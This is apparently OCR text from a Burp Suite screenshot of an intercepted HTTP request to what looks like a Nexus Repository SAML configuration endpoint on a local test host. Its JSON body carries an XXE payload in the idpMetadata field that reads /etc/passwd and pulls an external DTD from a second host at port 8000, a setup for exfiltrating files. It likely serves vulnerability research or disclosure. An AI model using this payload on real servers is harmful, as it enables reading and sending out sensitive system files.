 Request to http://192.168.1.8:8081
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
Pretty Raw \n Actions
9 Content-Length: 466
10 Origin: http://192.168.1.8:8081
11 Connection: close
12 Referer: http://192.168.1.8:8081/
13 Cookie: NX-ANTI-CSRF-TOKEN=0.0499663813851714; NXSESSIONID=10bceb26-4669-443b-a7ca-1adc2ff3e7ea
14
15 {
"idpMetadata":"<!DOCTYPE ANY [\n % file SYSTEM \"file:////etc/passwd\">\n % dtd SYSTEM \"http://192.168.1.8:8000/my.dtd\">\n %dtd
"entityIdUri":"http://192.168.1.8:8081/service/rest/v1/security/saml/metadata",
"usernameAttr":"username",
"firstNameAttr":"firstName",
"lastNameAttr":"lastName",
"emailAttr":"email",
"roleAttr":"groups",
"validateResponseSignature":null,
"validateAssertionSignature":null
}